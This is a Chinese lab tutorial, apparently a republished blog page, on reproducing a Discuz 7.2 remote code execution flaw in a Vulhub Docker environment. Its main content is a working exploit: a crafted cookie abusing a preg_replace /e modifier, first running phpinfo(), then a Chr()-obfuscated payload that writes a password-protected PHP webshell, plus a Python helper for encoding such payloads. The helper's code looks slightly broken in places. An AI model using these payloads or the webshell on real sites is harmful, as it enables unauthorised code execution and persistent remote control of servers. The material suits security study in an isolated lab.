Vulhub漏洞靶场搭建
来源:岁月联盟
时间:2020-03-16
修改端口和账号密码(可选)。可以通过vi编辑其中的docker-compose.yml来进行修改
$ vi docker-compose.yml
启动环境
$ docker-compose up -d # 启动环境
# Starting wooyun-2010-080723_db_1 ... done
# Starting wooyun-2010-080723_discuz_1 ... done
查看靶机运行端口
# 主要看容器ID和端口,然后通过容器ID查看IP
$ docker ps # 查看运行服务端口
================================================
CONTAINER ID IMAGE PORTS
a4eed382479c vulhub/discuz:7.2 0.0.0.0:8080->80/tcp
================================================
$ docker inspect [容器ID] | grep IPAddress # [容器ID]为漏洞环境所在容器,此处为a4eed382479c
# "IPAddress": "172.18.0.3"
复现步骤

浏览器访问http://[IP]:[Port]/install/,安装数据库。数据库服务器填写db,数据库名为discuz,数据库账号密码均为root,管理员密码任意。填写联系方式页面直接点击跳过本步后跳转到首页

登录成功后进入默认板块,开启Burp抓包,然后随便点击一篇贴子

将Cookie修改为下面,点击放包
# EXP
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
=====================================================================================
# 此时完整的报文如下:
GET /viewthread.php?tid=13&extra=page%3D1 HTTP/1.1
Host: 172.18.0.3
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://172.18.0.3/forumdisplay.php?fid=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
Connection: close
=====================================================================================

此时可以看到phpinfo()被执行
前台GetShell
同样方法传入以下Cookie写入一句话木马文件,文件为x.php,密码为pwd
# EXP
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=eval(Chr(102).Chr(112).Chr(117).Chr(116).Chr(115).Chr(40).Chr(102).Chr(111).Chr(112).Chr(101).Chr(110).Chr(40).Chr(39).Chr(120).Chr(46).Chr(112).Chr(104).Chr(112).Chr(39).Chr(44).Chr(39).Chr(119).Chr(39).Chr(41).Chr(44).Chr(39).Chr(60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(64).Chr(101).Chr(118).Chr(97).Chr(108).Chr(40).Chr(36).Chr(95).Chr(80).Chr(79).Chr(83).Chr(84).Chr(91).Chr(112).Chr(119).Chr(100).Chr(93).Chr(41).Chr(63).Chr(62).Chr(39).Chr(41).Chr(59))


访问http://[IP]:[Port]/x.php,POST数据测试成功,且使用蚁剑连接也成功
其它
复现完之后可以通过以下命令关闭环境,但注意此命令需要在对应环境目录下执行
$ docker-compose down
# Stopping wooyun-2010-080723_discuz_1 ... done
# Stopping wooyun-2010-080723_db_1 ... done
# Removing wooyun-2010-080723_discuz_1 ... done
# Removing network wooyun-2010-080723_default
检查是否关闭
$ docker ps
附一个ASCII码和字符互相转换的小脚本,方便修改POC的文件名和密码
import re
# ASCII = ord(Word)
# Word = chr(ASCII)
# ASCII -> Word
def ASCII2word(ASCIIs):
for c in re.findall(r"(/d+)", ASCIIs):
print(chr(int(c)),end="")
# Word -> ASCII
def word2ASCII(words):
ASCIIs = ""
for word in words:
ASCIIs += "Chr(" + str(ord(word)) + ")."
print(ASCIIs)
asciis = "Chr(102).Chr(112).Chr(117).Chr(116).Chr(115).Chr(40).Chr(102).Chr(111).Chr(112).Chr(101).Chr(110).Chr(40).Chr(39).Chr(109).Chr(105).Chr(115).Chr(104).Chr(105).Chr(46).Chr(112).Chr(104).Chr(112).Chr(39).Chr(44).Chr(39).Chr(119).Chr(39).Chr(41).Chr(44).Chr(39).Chr(60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(64).Chr(101).Chr(118).Chr(97).Chr(108).Chr(40).Chr(36).Chr(95).Chr(80).Chr(79).Chr(83).Chr(84).Chr(91).Chr(116).Chr(101).Chr(115).Chr(116).Chr(93).Chr(41).Chr(63).Chr(62).Chr(39).Chr(41).Chr(59)"
ASCII2word(asciis)
words = "fputs(fopen('x.php','w'),'');"
上一页 [1] [2] [3] 下一页
下一篇:Anubis新的网络钓鱼活动